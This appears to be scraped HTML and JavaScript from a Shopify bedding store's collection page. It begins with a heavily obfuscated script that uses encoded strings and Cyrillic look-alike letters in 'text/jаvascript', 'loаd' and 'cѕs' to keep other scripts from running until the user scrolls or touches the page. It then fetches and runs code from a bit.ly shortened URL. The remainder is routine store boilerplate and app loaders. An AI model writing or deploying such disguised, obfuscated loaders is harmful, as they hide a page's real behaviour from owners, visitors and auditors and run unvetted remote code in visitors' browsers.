wCuWO8pW7RcOCkYWP/cMCopWRXvW6ZdHSomb2VdMSkCW5anWRldUvpcKmoBhCk9kCouz1xdIJxcOdCWk1JcRCkCWR4vW4RcNrBcS1tcVCkSnG","WOCPWQ/cI8oGWOhdRsmVEG","dmkDWRRcPIFdRmkgWO/cTCoYWO4","W4pdMWvnCqJdRMHkemodW6pdObK","WPiRwI7dLSkbjCoOiLq","DcKTW7uDsW","s0FcPCkzW48qWRZdMCkRW7SQwq","bCoFW7FdKCoeb8oJ","WOeBWPBcVmodWRK","cM/cGmoyzXz8W6W","x2tcUXTm","d8kuW7VcSGxdNHRdSYlcGG","WOhdGwFdOKVdTq","o8ofW4BdISoyW4G","CSklaXNdQCkOWRT9ivddJem","W7JcRuCUc8kqjSkjW71W","FCkJWRCX","q11FWR8","h8oyW5ZcTa","W5qQW6fb","WRlcOSoRW4W","W7bQeCkE","WOeuyh4","dgqOWRy","k8oDW7JcQG","WO7cSSoGW7NdQq","EuRcNra","W4X6gSkRFG","AHBdNf0","pq/cQH8","ySoHnmoU","lSocW5BcLW","WQaWA8oJ","W6JdQeT3","WO3cR8o6W7C","wHVcQ8o9","hWKTWPq","xSkTlmkc","BmkTWPSI","smoBzby","WPhcNmkHWQ0","WRtcQ2ddRG","WRZcTs/cNCkMhslcUWy8","W6XqESo0W5NcSYmI","x8ktWOi9r8kDW4CGW5BcRSoEW6S","f8oxwCkP","AGhcV8kqBCodfNtdGmkVWQtdOmkZvdbC","ySogW60qBXaXc8ocASoZW6ikWPhcN8kB","WPtdG0RdJSo2W4tcLCkbb8kXWRSUW79IDmoD","WOJdLmo2nmkUfW","W6/cOf4Oz8kC0jFcNW","gs4OWPG","mmofW5ZdRmoyW5tcTCohbIhcTaq","mmofW5ZdQmoaW4xcQSolcIdcSYm5WR3dJr08W5RcK2m","0AZcK8ko","EK3cJq","nKtcVCkiWQbZfIy2W5ZcQmk4","WQywAsZdSmkTkSoGcx59cmoD","W6xdMqP+","yYq0W7nZvDofb8kAWP7cHmkxW5RcGbW","u8k/gZK","wKBcN8oIyCkcW4C5W6JdGmocEYVdISk9","W67dMabIzdldQezi","d0uDE0hdLmo2W4OfWRGuWOXS","ECkro9g9oG4pW5BcV8kTxhpdVSo0WRhcIG","WPBdLv3dK8oJW7S","WOJdMvRdJ8oQW7RcN8kBbW","lSoRW7xdOf/dK8o/","ENNcQHhcLmovnb8QW5hcRq","WRxcG10+juJdPh5rbmo+W7u","W5vyW7HEnSoIaCkC","v2FcRSk+AIdcMmkZWRZcNGmG","W5xcG8kPA8k2ecJcL8oXWRO","vmoVr8kqsSkiWPSaW6VdKZ8","W55gW4ZdRCkpW6pcLIuVy8kSihi","WQflBSocW4dcNqW","v2dcQCkWBspdVSkgWPhcOGyImW","WOGQq8o9ov3cG8oAWQRdUL1frW","pmowl0FcLSo0BdhcRKWuW7S","W4/dQSoCW6BdUq3cQSk8","oG7dMu5KW7BcV2qaWObBW74U","WRxcQYJcIq","cW0TWQ/cJHTQW4pcPmk3","W49Wr8ohW5lcIsyYW5FcRSk/d8kZW43dUrqoACoLwsG+Dda","W6tdGWmYqu3dRdj8oCoS","BmodW4yC","fSo1amoV","WPimWPPK","cmoOvWS","w8kSEa8","u8oOjHq","WRxdOfVdNG","h8oqW7dcNa","B8oIW6NdNK3dM8o7mMvFnSkHWQflEdxcU8k1W7xcTcFdRK0","DhWSiG","pmoPlCo4gMi1nmorc8kmW7T5WQpcMtW","aa7dHeRdSCo9nHa8W6lcGLFcMCoe","wN9aW44","BSkXWQ4ku8kLW4iXW5RcOa","WP3dGx3dOxBdNSkXW7q","cYmFWQJcJN9vWPxcHCknyZVdVbTlptKRAgBcQe8HdCo0gSk1i8oqcWTWW4pcO8oJBKNcKhxdRuWoaCoZFSoMW4tcNSoIWPzkWPFcSCkEFSo7WQDEWRGlW4NcH0tdJmoqW6hdV8oViCoJ","mCoHW4NcPGldRmkgWRJcJ8oWW7dcLbW0W659W7/cR8oBW6bRcWJdG8koz8ouoXJdQ1Dsi8oLeZ0/eqRcUCotpCkeD8khW5RcK8oHW5RdTMKWWR51WRCEWPJcHSkYumoOCSo8cSkQp8kwzmoMWQNdQmkybSkf","WPxdI8k5W4NcNrmMwMbNEmoyW4W/p8kxw0tcTmkZWRPzD2RcKc1UW7ibhW","ErxcOmodgCk4WPyeW77dLmoYqcpcGSkMv8kGEgVcNbDJdWSNCCoOFmkwWOKGj8kZW67cSSo5WPDCySoxW6iiWQpdOSomEa"];return(Y=function(){return W})()}function G(n,W){var t=l();return(G=function(W,o){var u="gkOF",m="[6T0",S=416,f="8Tml",i="azMX",R=408,v=409,p=410,O=411,P="tSdM",c=t[W-=333];void 0===G.O&&(r=function(W,o){var c,d,r=C,n=C,t=[],e=0,k="";for(W=function(W){for(var o,c,d=C,r=C,n="",t="",e=0,k=0;c=W[d(407,i)](k++);~c&&(o=e%4?64*o+c:c,e++%4)&&(n+=String[d(R,"DLF]")](255&o>>(-2*e&6))))c="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/="[r(v,"3Ns]")](c);for(var a=0,u=n[r(p,"yW%9")];a<u;a++)t+="%"+("00"+n.charCodeAt(a)[d(O,"qI(n")](16))[r(412,P)](-2);return decodeURIComponent(t)}(W),d=0;d<256;d++)t[d]=d;for(d=0;d<256;d++)e=(e+t[d]+o[r(413,"9EYX")](d%o[r(414,u)]))%256,c=t[d],t[d]=t[e],t[e]=c;for(var a=e=d=0;a<W[n(415,m)];a++)e=(e+t[d=(d+1)%256])%256,c=t[d],t[d]=t[e],t[e]=c,k+=String[r(S,"P[)J")](W[r(417,f)](a)^t[(t[d]+t[e])%256]);return k},G.Z=r,n=arguments,G.O=!0);var d=t[0],r=W+d;return(d=n[r])?c=d:(void 0===G.y&&(G.y=!0),c=G.Z(c,o),n[r]=c),c})(n,W)}function c(W,o){return E(W-609,o)}!function(){for(var W=341,o=342,c=352,d=345,r=346,n=347,t="4Zxu",e=348,k=354,a=C,u=C,m=Y();;)try{if(334323==+parseInt(a(W,"nb[G"))*(parseInt(a(o,"])IW"))/2)+parseInt(u(c,"semp"))/3+parseInt(u(353,"zWwt"))/4*(-parseInt(a(d,"MEh^"))/5)+parseInt(u(r,"1wn3"))/6*(parseInt(u(n,t))/7)+parseInt(u(e,"yW%9"))/8+-parseInt(a(349,"PDrj"))/9*(-parseInt(u(k,"t[l%"))/10)+-parseInt(a(351,"E3no"))/11)break;m.push(m.shift())}catch(W){m.push(m.shift())}}(),function(){var W="laE)",o=419,c="AfXz",d=420,r="l&%z",n=421,t="zWwt",e=423,k="E3no",a="7f]M",u=426,m=429,S=C,f=C;function i(W,o){return G(o-205,W)}var R=l();function v(W,o){return G(W-339,o)}for(;;)try{if(202598==-parseInt(v(726,S(418,W)))+-parseInt(i(S(o,c),553))/2*(-parseInt(i("X[^6",560))/3)+-parseInt(i(S(d,r),576))/4+-parseInt(i(f(n,"ZUow"),552))/5*(-parseInt(i(S(422,t),595))/6)+-parseInt(i("0CpM",581))/7+-parseInt(i(f(e,k),543))/8+parseInt(i(f(424,a),583))/9*(parseInt(v(672,f(425,"#%z&")))/10))break;R[f(u,"l&%z")](R[f(427,"zWwt")]())}catch(W){R[S(428,"t[l%")](R[S(m,"E3no")]())}}(),function(){var W="])IW",o=431,c="@*GX",d="3Ns]",r=435,n="zWwt",t=437,e=C,k=C;function a(W,o){return G(o-632,W)}function u(W,o){return E(o-199,W)}function m(W,o){return E(o- -160,W)}function S(W,o){return G(o- -843,W)}for(var f=p();;)try{if(649029==+parseInt(m("i)P@",-26))*(-parseInt(u(a("FdI1",1011),348))/2)+parseInt(u(e(430,W),340))/3+parseInt(m(a("(rL1",982),-13))/4+-parseInt(m(a(e(o,"t[l%"),1005),-25))/5+-parseInt(u(S(k(432,c),-458),335))/6*(parseInt(u(k(433,d),354))/7)+-parseInt(m(S("DYo7",-451),-16))/8+parseInt(m(a("4oY4",989),-21))/9)break;f[S(k(434,"M@8@"),-457)](f[S(k(r,"W[bd"),-480)]())}catch(W){f[e(436,n)](f[S(k(t,"PHh9"),-502)]())}}();const U=new MutationObserver(W=>{var u="#%z&",m=439,S="@*GX",f=440,i=441,R=442;W[G(372,"IHOJ")](({addedNodes:W})=>{W[E(145,G(368,"DBZa"))](W=>{var o=C,c=C;function d(W,o){return G(o-652,W)}function r(W,o){return E(W-244,o)}var n=document[e(o(438,u),-661)](d("ud7C",992));function t(W,o){return G(W-457,o)}function e(W,o){return E(o- -794,W)}if(r(397,"wayX")===W[r(376,t(846,c(m,S)))]&&r(384,o(f,"laE)"))==W[r(381,o(i,"semp"))])for(var k=0;k<n[e(d("(rL1",1008),-648)];k++){var a=n[k][r(374,"F8xh")];n[k][r(382,"0xP^")]=a[e(t(823,o(R,"zWwt")),-643)](r(398,"ZRuK"),d("DpWv",1013))}})})});function E(n,W){var t=p();return(E=function(W,o){var u=446,m="laE)",c=t[W-=130];void 0===E.K&&(r=function(W,o){var c,d,f="nlrg",i=445,r=C,n=[],t=0,e="";for(W=function(W){for(var o,c,d=C,r=C,n=G(354,"PVtb"),t="",e="",k=0,a=0;c=W.charAt(a++);~c&&(o=k%4?64*o+c:c,k++%4)&&(t+=String[S(348,"DpWv")](255&o>>(-2*k&6))))c=n.indexOf(c);for(var u=0,m=t[S(353,d(443,f))];u<m;u++)e+="%"+("00"+t[r(444,"*$Z^")](u)[d(i,"PDrj")](16)).slice(-2);function S(W,o){return G(W- -16,o)}return decodeURIComponent(e)}(W),d=0;d<256;d++)n[d]=d;for(d=0;d<256;d++)t=(t+n[d]+o[G(381,"Ho!6")](d%o[a("Dpl3",-44)]))%256,c=n[d],n[d]=n[t],n[t]=c;for(var k=t=d=0;k<W.length;k++)t=(t+n[d=(d+1)%256])%256,c=n[d],n[d]=n[t],n[t]=c,e+=String[r(u,m)](W[a("z89M",-54)](k)^n[(n[d]+n[t])%256]);function a(W,o){return G(o- -414,W)}return e},E.y=r,n=arguments,E.K=!0);var d=t[0],r=W+d;return(d=n[r])?c=d:(void 0===E.R&&(E.R=!0),c=E.y(c,o),n[r]=c),c})(n,W)}U[j("JJfO",578)](document[c(765,j(Yc(447,"@*GX"),588))],{childList:!0,subtree:!0}),document[YU(448,"MIF0")](Yc(449,"(B4e"),function(){var W=452,o=453,c="#%z&",d=454,r=455,n="[6T0",t=457,e="#0#e",k=459,a="7f]M",u=460,m=461,S="azMX",f=462,i="]CL(",R=463,v="PHh9",p=464,G="W[bd",O=465,P=466,Q="]CL(",s=467,I=C,h=C,l=['link[type*="cѕs"],style[type*="cѕs"]',I(450,"Vr8]"),I(451,"1wn3"),h(W,"8Tml"),h(o,c),I(d,"[6T0"),"removeAttribute","script",h(r,n),I(456,"laE)"),h(t,"t[l%"),I(458,e),I(k,a),"","appendChild",I(u,"W[bd"),"head",I(m,S),"attributes",h(f,i),"value",I(R,v),h(p,G),"removeChild","parentNode","insertBefore","loаd","dispatchEvent","querySelector",I(O,"CRE9"),h(P,Q),"https://bit.ly/3tR0pYr",h(s,"Vr8]"),"addEventListener",h(468,"Vr8]"),"touchstart"],N=!1;function b(){if(!N){N=!0;for(var W=document[l[1]](l[0]),n=0;n<W[l[2]];n++){var o=W[n];l[3]===o[l[5]](l[4])&&o[l[6]](l[4])}for(var c=document[l[8]](l[7]),n=0;n<c[l[2]];n++)c[n][l[5]](l[9])&&(c[n][l[11]](l[10],c[n][l[5]](l[9])),c[n][l[6]](l[9]));setTimeout(function(){(o=document[l[12]](l[7]))[l[10]]=l[13],document[l[8]](l[15])[0][l[14]](o),(o=document[l[12]](l[7]))[l[10]]=l[13],document[l[8]](l[16])[0][l[14]](o);var W=document[l[8]](l[7]);for(n=0;n<W[l[2]];n++)if(l[17]==W[n][l[5]](l[4])){for(var o=document[l[12]](l[7]),c=0;c<W[n][l[18]][l[2]];c++){var d=W[n][l[18]][c];o[l[11]](d[l[19]],d[l[20]])}o[l[4]]=l[21],o[l[22]]=W[n][l[22]],W[n][l[24]][l[23]](W[n]),W[n][l[24]][l[25]](o,W[n])}var r=new Event(l[26]);window[l[27]](r),setTimeout(function(){const d=(W,o)=>{var c=document[l[28]](W);if(c)return o(c);setTimeout(()=>d(W,o),2e3)};d(l[29],W=>document[l[27]](new CustomEvent(l[30])));const W=document[l[12]](l[7]);W[l[10]]=l[31],document[l[16]][l[14]](W)},2e3)},1e3)}}window[l[33]](l[32],function(W){b()}),window[l[33]](l[34],function(){b()}),window[l[33]](l[35],function(){b()})});!function(i,n,r){function o(){var t,e,n,r,o=i(this);(r=o.is(":visible"))&&(r=o[0].getBoundingClientRect(),t=-o.data("jquery-lazyload-any").threshold,e=c-t,n=d-t,r=(r.top>=t&&r.top<=e||r.bottom>=t&&r.bottom<=e)&&(r.left>=t&&r.left<=n||r.right>=t&&r.right<=n)),r&&o.trigger("appear")}function a(){c=n.innerHeight||r.documentElement.clientHeight,d=n.innerWidth||r.documentElement.clientWidth,u()}function u(){b=b.filter(":jquery-lazyload-any-appear"),(1==this.nodeType?i(this).find(":jquery-lazyload-any-appear"):b).each(o)}function l(){var t=i(this),e=t.data("jquery-lazyload-any"),n=t.data("lazyload");n||(n=t.children().filter('script[type="text/lazyload"]').get(0),n=i(n).html()),n=n||(n=t.contents().filter(function(){return 8===this.nodeType}).get(0))&&i.trim(n.data),n=p.html(n).contents(),t.replaceWith(n),i.isFunction(e.load)&&e.load.call(n,n)}function s(){var t=i(this),e=!t.data("jquery-lazyload-any-scroller")&&(("scroll"==(e=t.css("overflow"))||"auto"==e)&&(t.data("jquery-lazyload-any-scroller",1),t.bind("scroll",u),!0)),n=t.data("jquery-lazyload-any-display")||"none"!=t.css("display")?void 0:(t.data("jquery-lazyload-any-display",1),t._bindShow(u),!0);e|n&&!t.data("jquery-lazyload-any-watch")&&(t.data("jquery-lazyload-any-watch",1),t.bind("appear",f))}function f(){var t=i(this);0===t.find(":jquery-lazyload-any-appear").length&&(t.removeData("jquery-lazyload-any-scroller").removeData("jquery-lazyload-any-display").removeData("jquery-lazyload-any-watch"),t.unbind("scroll",u).unbind("appear",f)._unbindShow(u))}var c,d,e,h,y,p=i("<div/>"),v=!1,b=i();function t(){var t=i(this),e="none"!=t.css("display");t.data("jquery-lazyload-any-show")!=e&&(t.data("jquery-lazyload-any-show",e),e&&t.trigger("show"))}function g(){(y=y.filter(":jquery-lazyload-any-show")).each(t),0===y.length&&(e=clearInterval(e))}i.expr[":"]["jquery-lazyload-any-appear"]=function(t){return void 0!==i(t).data("jquery-lazyload-any-appear")},i.fn.lazyload=function(t){var e={threshold:0,trigger:"appear"};return i.extend(e,t),t=e.trigger.split(" "),this.data("jquery-lazyload-any-appear",-1!=i.inArray("appear",t)).data("jquery-lazyload-any",e),this.bind(e.trigger,l),this.each(o),this.parents().each(s),this.each(function(){b=b.add(this)}),v||(v=!0,a(),i(r).ready(function(){i(n).bind("resize",a).bind("scroll",u)})),this},i.lazyload={check:u,refresh:function(t){(void 0===t?b:i(t)).each(function(){var t=i(this);t.is(":jquery-lazyload-any-appear")&&t.parents().each(s)})}},h=50,y=i(),i.expr[":"]["jquery-lazyload-any-show"]=function(t){return void 0!==i(t).data("jquery-lazyload-any-show")},i.fn._bindShow=function(t){this.bind("show",t),this.data("jquery-lazyload-any-show","none"!=this.css("display")),y=y.add(this),h&&!e&&(e=setInterval(g,h))},i.fn._unbindShow=function(t){this.unbind("show",t),this.removeData("jquery-lazyload-any-show")},i.lazyload.setInterval=function(t){t==h||!i.isNumeric(t)||t<0||(h=t,e=clearInterval(e),0<h&&(e=setInterval(g,h)))}}(jQuery,window,document),function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.inView=e():t.inView=e()}(this,function(){return o={},n.m=r=[function(t,e,n){"use strict";var r,o=n(2),n=(r=o)&&r.__esModule?r:{default:r};t.exports=n.default},function(t,e){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(9)),i=r(n(3)),a=n(4);e.default=function(){if("undefined"!=typeof window){var n={history:[]},r={offset:{},threshold:0,test:a.inViewport},e=(0,o.default)(function(){n.history.forEach(function(t){n[t].check()})},100);["scroll","resize","load"].forEach(function(t){return addEventListener(t,e)}),window.MutationObserver&&addEventListener("DOMContentLoaded",function(){new MutationObserver(e).observe(document.body,{attributes:!0,childList:!0,subtree:!0})});var t=function(t){if("string"==typeof t){var e=[].slice.call(document.querySelectorAll(t));return-1<n.history.indexOf(t)?n[t].elements=e:(n[t]=(0,i.default)(e,r),n.history.push(t)),n[t]}};return t.offset=function(e){if(void 0===e)return r.offset;function n(t){return"number"==typeof t}return["top","right","bottom","left"].forEach(n(e)?function(t){return r.offset[t]=e}:function(t){return n(e[t])?r.offset[t]=e[t]:null}),r.offset},t.threshold=function(t){return"number"==typeof t&&0<=t&&t<=1?r.threshold=t:r.threshold},t.test=function(t){return"function"==typeof t?r.test=t:r.test},t.is=function(t){return r.test(t,r)},t.offset(0),t}}()},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}(r,[{key:"check",value:function(){var i=this;return this.elements.forEach(function(t){var e=i.options.test(t,i.options),n=i.current.indexOf(t),r=-1<n,o=!e&&r;e&&!r&&(i.current.push(t),i.emit("enter",t)),o&&(i.current.splice(n,1),i.emit("exit",t))}),this}},{key:"on",value:function(t,e){return this.handlers[t].push(e),this}},{key:"once",value:function(t,e){return this.singles[t].unshift(e),this}},{key:"emit",value:function(t,e){for(;this.singles[t].length;)this.singles[t].pop()(e);for(var n=this.handlers[t].length;-1<--n;)this.handlers[t][n](e);return this}}]),r);function r(t,e){(function(t){if(!(t instanceof r))throw new TypeError("Cannot call a class as a function")})(this),this.options=e,this.elements=t,this.current=[],this.handlers={enter:[],exit:[]},this.singles={enter:[],exit:[]}}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}e.default=function(t,e){return new n(t,e)}},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.inViewport=function(t,e){var n=(a=t.getBoundingClientRect()).top,r=a.right,o=a.bottom,i=a.left,t=a.width,a=a.height,i=window.innerWidth-i,n=window.innerHeight-n,t=e.threshold*t,a=e.threshold*a;return o>e.offset.top+a&&i>e.offset.right+t&&n>e.offset.bottom+a&&r>e.offset.left+t}},function(e,t){(function(t){t="object"==typeof t&&t&&t.Object===Object&&t;e.exports=t}).call(t,function(){return this}())},function(t,e,n){var r=n(5),n="object"==typeof self&&self&&self.Object===Object&&self,n=r||n||Function("return this")();t.exports=n},function(t,e,n){var g=n(1),m=n(8),w=n(10),j=Math.max,z=Math.min;t.exports=function(r,n,t){function o(t){var e=l,n=s;return l=s=void 0,y=t,c=r.apply(n,e)}function i(t){var e=t-h;return void 0===h||n<=e||e<0||v&&f<=t-y}function a(){var t,e=m();return i(e)?u(e):void(d=setTimeout(a,(e=n-((t=e)-h),v?z(e,f-(t-y)):e)))}function u(t){return d=void 0,b&&l?o(t):(l=s=void 0,c)}function e(){var t=m(),e=i(t);if(l=arguments,s=this,h=t,e){if(void 0===d)return y=e=h,d=setTimeout(a,n),p?o(e):c;if(v)return d=setTimeout(a,n),o(h)}return void 0===d&&(d=setTimeout(a,n)),c}var l,s,f,c,d,h,y=0,p=!1,v=!1,b=!0;if("function"!=typeof r)throw new TypeError("Expected a function");return n=w(n)||0,g(t)&&(p=!!t.leading,v="maxWait"in t,f=v?j(w(t.maxWait)||0,n):f,b="trailing"in t?!!t.trailing:b),e.cancel=function(){void 0!==d&&clearTimeout(d),l=h=s=d=void(y=0)},e.flush=function(){return void 0===d?c:u(m())},e}},function(t,e,n){var r=n(6);t.exports=function(){return r.Date.now()}},function(t,e,n){var i=n(7),a=n(1);t.exports=function(t,e,n){var r=!0,o=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return a(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),i(t,e,{leading:r,maxWait:e,trailing:o})}},function(t,e){t.exports=function(t){return t}}],n.c=o,n.p="",n(0);function n(t){if(o[t])return o[t].exports;var e=o[t]={exports:{},id:t,loaded:!1};return r[t].call(e.exports,e,e.exports,n),e.loaded=!0,e.exports}var r,o});</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="qe52yytnx84tdaadwwy1uqe79ngkju">
<meta name="facebook-domain-verification" content="h86trrcv5ldmggfmgmm2huxkwnzozz">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25597771885/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="33a015223c8691747f253508c77f968d">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/wool-comforters/cotton.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.turmerry.com/collections/wool-comforters/cotton.oembed">
<script async="async" type="text/jаvascript" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" type="text/jаvascript" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=25597771885" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":25597771885,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/25597771885","merchantName":"Turmerry","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Turmerry","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"33a015223c8691747f253508c77f968d","betas":["rich-media-storefront-analytics"],"domain":"www.turmerry.com","predictiveSearch":true,"shopId":25597771885,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "turmerry.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Turmerry | 10-October-25","id":138656743533,"schema_name":"Wokiee","schema_version":"2.3.2 shopify 2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.turmerry.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" type="text/jаvascript" src="//www.turmerry.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" type="text/jаvascript" src="//www.turmerry.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" type="text/jаvascript" src="//www.turmerry.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.turmerry.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.turmerry.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.turmerry.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/js.smile.io\/v1\/smile-shopify.js?shop=turmerry.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=0e5fd6b2\u0026shop=turmerry.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=turmerry.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0255\/9777\/1885\/t\/52\/assets\/affirmShopify.js?v=1706326293\u0026shop=turmerry.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=turmerry.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=turmerry.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=turmerry\u0026environment=production\u0026guid=5106a061-e09e-4aeb-b3a9-eb2cf018710d\u0026shop=turmerry.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('loаd', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25597771885,"offset":-18000,"reqid":"b8dc7320-3e56-4f1c-a56f-9f57bd7543ae-1769447624","pageurl":"www.turmerry.com\/collections\/wool-comforters\/cotton","u":"cb9dac84e3aa","p":"collection","rtyp":"collection","rid":156434759789};</script>
